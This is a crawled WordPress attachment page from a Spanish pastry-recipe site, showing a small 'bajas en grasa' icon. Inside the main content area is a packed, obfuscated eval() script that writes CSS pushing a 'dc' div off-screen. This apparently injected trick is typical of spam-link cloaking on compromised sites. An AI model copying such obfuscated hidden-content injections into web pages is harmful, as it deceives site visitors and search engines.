

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/recetas-de-pasteleria/boton_bajas_en_grasa_small/
body_size: 10696
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>boton_bajas_en_grasa_small</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; boton_bajas_en_grasa_small Comments Feed" href="https://secretosdepasteleria.com/recetas-de-pasteleria/boton_bajas_en_grasa_small/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/2861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=2861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Frecetas-de-pasteleria%2Fboton_bajas_en_grasa_small%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Frecetas-de-pasteleria%2Fboton_bajas_en_grasa_small%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-2861 attachment-png wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-2861" class="post-2861 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/recetas-de-pasteleria/boton_bajas_en_grasa_small/">February 23, 2015</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2013/08/boton_bajas_en_grasa_small.png">200 &times; 200</a></div>
							<h1 class="entry-title">boton_bajas_en_grasa_small</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/recetas-de-pasteleria/boton_altas_en_proteinas_small/" title="boton_bajas_en_grasa_small"><img width="200" height="200" src="https://secretosdepasteleria.com/wp-content/uploads/2013/08/boton_bajas_en_grasa_small.png" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" srcset="https://secretosdepasteleria.com/wp-content/uploads/2013/08/boton_bajas_en_grasa_small.png 200w, https://secretosdepasteleria.com/wp-content/uploads/2013/08/boton_bajas_en_grasa_small-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-2861 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recetas-de-pasteleria/boton_bajas_en_grasa_small/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2861' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/recetas-de-pasteleria/boton_altas_en_proteinas_small/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/recetas-de-pasteleria/boton_sin_lactosa_small/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
